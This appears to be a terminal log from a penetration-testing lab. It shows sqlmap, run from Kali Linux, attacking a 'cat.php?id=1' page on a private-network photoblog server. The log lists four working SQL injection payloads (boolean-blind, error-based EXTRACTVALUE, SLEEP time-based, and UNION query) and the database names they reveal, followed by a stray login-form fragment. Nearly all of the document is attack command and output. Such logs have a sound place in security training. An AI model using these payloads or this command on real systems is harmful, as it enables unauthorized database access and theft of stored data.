 (root㉿kali)-[~/20BLC1002]
# sqlmap -u http://192.168.15.39/cat.php?id=1 --dbs
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 11:53:20 /2022-09-26/
[11:53:20] [INFO] resuming back-end DBMS 'mysql'
[11:53:20] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 5204=5204
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1 AND EXTRACTVALUE(9504,CONCAT(0x5c,0x716b6a7171,(SELECT (ELT(9504=9504,1))),0x716a627171))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 1412 FROM (SELECT(SLEEP(5)))Hzdw)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b6a7171,0x6d655863564a5879666a624b4e536a674e6c44736f76526e504243585a5a56754b4355514d564245,0x716a627171),NULL,NULL-- -
---
[11:53:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6 (squeeze)
web application technology: Apache 2.2.16, PHP 5.3.3
back-end DBMS: MySQL >= 5.1
[11:53:20] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] photoblog
[11:53:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.15.39'
[*] ending @ 11:53:20 /2022-09-26/
Login
Login
admin
Password
Login